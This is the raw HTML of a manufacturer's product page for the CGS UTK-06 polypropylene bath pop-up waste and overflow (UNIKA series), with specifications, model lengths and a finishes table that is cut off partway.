  
    
    <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableLgpd":true,"floatingPreferencesButtonDisplay":"bottom-left","invalidateConsentWithoutLog":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2910352,"whitelabel":false,"cookiePolicyId":74679699,"lang":"it","cookiePolicyUrl":"https://www.cgsmixer.com/cookie-policy", "banner":{ "acceptButtonColor":"#DE2B2E","acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","rejectButtonColor":"#DE2B2E","rejectButtonDisplay":true }};
    </script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

<body data-rsssl=1 class="host_version"> 


    <!-- LOADER -->
	<div id="preloader">
		<div class="loading">
		
		</div>
	</div>
	<!-- END LOADER -->

<header class="header header_style_01">
<nav class="megamenu navbar navbar-default">
    <div class="container">
        <div class="navbar-header">
            <!-- button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button -->
            <a class="navbar-brand" href="https://www.cgsmixer.com/en"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs.png" alt="CGS"></a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
              <div id="mega-menu-wrap-top-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-top-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2176" id="mega-menu-item-2176"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-7" id="mega-menu-item-7"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-7-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2" id="mega-menu-item-media_image-2"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png" class="image wp-image-18  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-204" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia/">Shower drains</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-2" id="mega-menu-item-nav_menu-2"><div class="menu-scarichi-doccia-container"><ul id="menu-scarichi-doccia" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-215"><a href="https://www.cgsmixer.com/en/categorieprodotti/canaline-a-pavimento-in-acciaio-inox/">Stainless steel linear drains</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-217"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia-a-pavimento/">Shower drains</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-216"><a href="https://www.cgsmixer.com/en/categorieprodotti/canaline-a-pavimento-in-polipropilene/">Polypropylene linear drains</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-213"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-per-piatto-doccia/">Showe tray siphon</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-214"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-per-piatto-doccia-csa/">Shower tray siphon CSA</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_it" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png" class="image wp-image-2162  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-350x350.png 350w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-205" id="mega-menu-item-205"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo/">Washbasin drains</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-scarichi-lavabo-container"><ul id="menu-scarichi-lavabo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2572"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarico-lavabo-aquaswift-pro/">AquaSwift Pro Washbasin Drain</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2573"><a href="https://www.cgsmixer.com/en/categorieprodotti/quickfix-plug/">QuickFix Plug</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-220"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-ottone/">Washbasin drains with Skip-Up system</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-221"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-plastica/">Pastic washbasin drains with Skip-Up system</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-222"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-tradizionali/">Washbasin pop-up waste</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-218"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-liberi-per-lavabo/">Free flow washbasin drains</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-219"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-csa/">Washnbasin drains CSA</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2571"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-isy-siphon/">Isy Siphons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-current-prodotti-ancestor mega-current-menu-parent mega-current-prodotti-parent mega-menu-item-206" id="mega-menu-item-206"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca/">Bath waste and overflow</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4" id="mega-menu-item-nav_menu-4"><div class="menu-scarichi-vasca-container"><ul id="menu-scarichi-vasca" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-224"><a href="https://www.cgsmixer.com/en/categorieprodotti/unika/">Unika</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-225"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-ottone-rame/">Bath pop-up waster &#038; overflow in brass/copper</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-226"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-polipropilene/">Bath pop-up waster &#038; overflow in Polypropylene</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-227"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-a-vista/">Brass waste &#038; overflow exposed</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-228"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-abs-csa/">Bath pop-up and waste overflow in ABS &#8211; CSA</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-229"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-ottone-rame-csa/">Bath pop-up and waste overflow in brass/copper &#8211; CSA</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-223"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-a-vista-csa/">Bath pop-up and waste overflow exposed &#8211; CSA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png" class="image wp-image-17  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-231" id="mega-menu-item-231"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/accessori/">Accessories</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1559" id="mega-menu-item-1559"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/cataloghi/" tabindex="0">Catalogues Download</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10" id="mega-menu-item-10"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1126" id="mega-menu-item-1126"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/azienda/">About us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1125" id="mega-menu-item-1125"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/storia/">History</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1455" id="mega-menu-item-1455"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/produzione/">Production</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1633" id="mega-menu-item-1633"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/certificazioni/" tabindex="0">Certifications</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="#contatti" tabindex="0">Contacts</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-wpglobus-current-language mega-menu-item-9999999999" id="mega-menu-item-9999999999"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/prodotti/utk-06/" tabindex="0"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-sub_menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-menu-item-wpglobus_menu_switch_it" id="mega-menu-item-wpglobus_menu_switch_it"><a class="mega-menu-link" href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li></ul>
</li></ul></div>
         <div class="wpglobus-selector-box"><a href="https://www.cgsmixer.com/prodotti/utk-06/">it</a><a href="https://www.cgsmixer.com/en/prodotti/utk-06/">en</a></div><!-- .wpglobus-selector-box -->
                

            <ul class="nav navbar-nav navbar-right">
                <li><button  id="sidebarCollapse" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M15.853 16.56c-1.683 1.517-3.911 2.44-6.353 2.44-5.243 0-9.5-4.257-9.5-9.5s4.257-9.5 9.5-9.5 9.5 4.257 9.5 9.5c0 2.442-.923 4.67-2.44 6.353l7.44 7.44-.707.707-7.44-7.44zm-6.353-15.56c4.691 0 8.5 3.809 8.5 8.5s-3.809 8.5-8.5 8.5-8.5-3.809-8.5-8.5 3.809-8.5 8.5-8.5z"/></svg></button></li>
            </ul>

        </div>
    </div>
</nav>

        


<nav id="searchsidebar">
        <div class="search-form-1">
        <form class="form-inline" action="https://www.cgsmixer.com/en/"  method="get">
             <input type="text" class="form-control"  name="s" id="search" value="" placeholder="Search a model in the catalog"><button type="submit" class="btn btn-lite btn-form"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/></svg></button>
         </form>
        </div>

         <div class="search-link-1">
             <p><a href="https://www.cgsmixer.com/en//trova-un-modello" target="_self"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 6h-6v-6h6v6zm9-6h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6z"/></svg> Find a model</a></p>
         </div>
        
         <button  id="sidebarCollapse2" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
</nav>

<nav id="filtersidebar">

     <button  id="sidebarCollapse4" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
    <h4>Filtra Modello</h4>
     
     <form action="https://www.cgsmixer.com/wp-admin/admin-ajax.php" method="POST" id="filter">

     <div class="row">
        <div class="col-md-12">
                <select name="categoryfilter"><option value="">Categoria prodotto</option><option value="4">Stainless steel linea drains</option><option value="72">Isy Siphons</option><option value="37">Bath drains in brass/copper</option><option value="13">Shower drains</option><option value="22">Unika</option><option value="5">Polypropylene linear drains</option><option value="73">AquaSwift Pro Washbasin Drain</option><option value="38"> Bath pop-up waste &amp; overflow in brass/copper Eccentric system</option><option value="23">Bath drains in brass/copper</option><option value="7">Washbasin drains</option><option value="74">QuickFix Plug</option><option value="6">Shower drains</option><option value="24">Bath pop-up waste overflow in polypropylene</option><option value="9">Bath waste &amp; overflow</option><option value="14">Shower drain siphon</option><option value="25">Scarichi vasca a vista</option><option value="17">Brass washbasin drains with Skip-Up system</option><option value="12">Accessories</option><option value="15">Shower drains siphon CSA</option><option value="26">ABS - CSA Brass bath waste</option><option value="35">Washbasin drains with Skip-Up system</option><option value="27">Brass bath waste &amp; overflow exposed CSA</option><option value="42">Accessories</option><option value="18">Plastic washbasin drains with Skip-Up system</option><option value="28">Brass bath waste &amp; overflow exposed</option><option value="19">Washbasin pop-up waste</option><option value="20">Free Washbasin drains</option><option value="21">Washbasin drains CSA</option><option value="36">Siphons</option></select>        </div>

    	<button class="btn btn-secondary grd1">Filter</button>

    <div class="col-md-12">
	<input type="hidden" name="action" value="myfilter">
    </div>
</form>
<!-- div id="response"></div -->
</nav>

</header>





<div id="hosting" class="section wb section-prodotto">
        <div class="container">

          
        <div class="section-title row">
                <div class="col-md-5 box-prodotto-txt">
					<p  class="cgs-breadcrumb wow animated fadeInRight" data-wow-delay="0.2s"><small><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca">Bath waste &amp; overflow /</a><a href="https://www.cgsmixer.com/en/categorieprodotti/unika ">Unika /</a></small></p>
                    <h3 class="wow animated fadeInLeft" data-wow-delay="0.3s">UTK-06</h3>
                    <p  class="wow animated fadeInRight" data-wow-delay="0.4s"><p>Bath pop-up waste &#038; overflow in polypropylene UNIKA series</p>
<ul>
<li>Control knob with special clutch system to protect movement</li>
<li>Plug ø 72 mm in ABS, removable filter</li>
<li>Plug is interchangeable with “Skip-up” style plug</li>
<li>“Flex-top” overflow pipe</li>
</ul>
</p>

                    <table class="table table-striped tabella-prodotto wow animated zoomIn" data-wow-delay="0.6s">
                        <thead>
                            <tr>
                            <th scope="col">Model</th>
                            <th scope="col">Lenght <span class="evidenziato">L</span></th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>UTK-06.01</td>
                                <td>
                                    45 - 55 mm                                </td>
                            </tr>
                                                                            <tr>
                                <td>UTK-06-1.01</td>
                                <td>
                                56 - 65 mm                                </td>
                            </tr>
                                                                                                                        
                        </tbody>
                    </table>

                    
                </div>
       

             <div class="col-md-7 box-prodotto-img">

             <div class="col-mg-8 box-prodotto-immagine wow animated zoomIn" data-wow-delay="0.5s">

                                    <div class="" id="card-img-1">
						
												
                        <img class="imgZoom" alt="test" src="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06__01-350x350.jpg" ref="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06__01-1024x1024.jpg" />
                    </div> 
                  
                                    <div class="card-image card-image-first" id="card-img-2">
                        <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06__02-1-350x350.jpg" title="UTK-06" width="350" alt="UTK-06">
                    </div> 
                  

                  

            </div>
            
            <div class="col-md-4 box-prodotto-thumb wow animated zoomIn" data-wow-delay="0.7s">

                                               <a href="javascript:void(0);" id="card-thumb-1">
                            <div class="card-image-2 card-image-first-2">
                                <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06__01-500x500.jpg" title="UTK-06" alt="UTK-06">
                            </div>
                            </a>
                    

                                            <a href="javascript:void(0);" id="card-thumb-2">
                        <div class="card-image-2 card-image-first-2">
                            <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06__02-1-500x500.jpg" title="UTK-06" alt="UTK-06">
                        </div>
                        </a>
                    

                    
            </div>
                  
            </div>

            </div><!-- end title -->
        
        </div><!-- end container -->
        
                
                    
            
</div><!-- end section -->


<div class="section section-prod-dettagli wb greyground">
        <div class="container">
            <div class="row">
                <div class="col-md-12 wo animated zoomIn" data-wow-dely="0.4s" id="prodotto-specifiche">

                <ul class="nav nav-pills">
                        <li class="active"><a data-toggle="pill" href="#prodfiniture"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.07 12.528l-1.68-1.4c.497-2.361.502-3.016 2.035-4.448 1.938-1.811 7.512-6.525 7.512-6.525.129-.108.271-.155.409-.155.342 0 .654.294.654.647 0 .104-.027.214-.088.322 0 0-3.418 6.509-4.846 8.748-1.127 1.771-1.769 1.896-3.996 2.811zm-1.043 1.301l-1.839-1.535c-4.084.043-2.717 4.559-6.696 4.559l-.49-.021c1.048 1.459 2.706 2.168 4.318 2.168 2.551 0 4.988-1.778 4.707-5.171zm3.973-.39v8.561h-16v-12h9.582c.154-.754.296-1.396.517-2h-12.099v16h20v-12.176c-.641.772-1.272 1.24-2 1.615z"/></svg> Finishing</a></li>
                        <li><a data-toggle="pill" href="#prodimballo"><svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M23 6.066v12.065l-11.001 5.869-11-5.869v-12.131l11-6 11.001 6.066zm-21.001 11.465l9.5 5.069v-10.57l-9.5-4.946v10.447zm20.001-10.388l-9.501 4.889v10.568l9.501-5.069v-10.388zm-5.52 1.716l-9.534-4.964-4.349 2.373 9.404 4.896 4.479-2.305zm-8.476-5.541l9.565 4.98 3.832-1.972-9.405-5.185-3.992 2.177z"/></svg> Box</a></li>
                        <li><a data-toggle="pill" href="#proddownload"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><path d="M12 21l-8-9h6v-12h4v12h6l-8 9zm9-1v2h-18v-2h-2v4h22v-4h-2z"/></svg> Technical data sheet and assembly instructions</a></li>
                    </ul>

                    <div class="tab-content">
                  
                    <div id="prodfiniture" class="tab-pane fade in active" style="overflow-x: auto">

                        <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Cod</th>
                            <th scope="col"></th>
                            <th scope="col">Chrome</th>
                            <th scope="col">Colour</th>
                            <th scope="col">Galvanic</th>
                            <th scope="col">Gold</th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>UTK-06.01</td>
                                <td>
                                45 - 55 mm                                </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura11"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                             <a href="javascript:void(0);" id="finitura12"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura13"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
